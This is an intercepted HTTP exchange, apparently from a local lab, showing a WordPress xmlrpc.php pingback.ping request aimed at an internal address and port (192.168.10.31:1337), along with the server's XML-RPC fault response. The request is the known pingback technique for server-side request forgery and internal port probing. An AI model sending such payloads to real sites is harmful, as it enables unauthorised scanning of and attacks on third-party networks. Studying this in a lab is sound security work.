 Request
Raw Params Headers Hex XML
POST /wordpresss/xmlrpc.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 242
<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>http://192.168.10.31:1337</string></value>
</param><param><value><string>http://localhost/wordpress/?p=1</string>
</value></param></params>
</methodCall>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 26 Apr 2018 12:44:20 GMT
Server: Apache/2.4.29 (Win32) OpenSSL/1.0.2n PHP/5.6.33
X-Powered-By: PHP/5.6.33
Connection: close
Content-Length: 446
Content-Type: text/xml;charset=UTF-8
<?xml version="1.0"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>17</int></value>
</member>
<member>
<name>faultString</name>
<value><string>The source URL does not contain a link to
the target URL, and so cannot be used as a source.</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>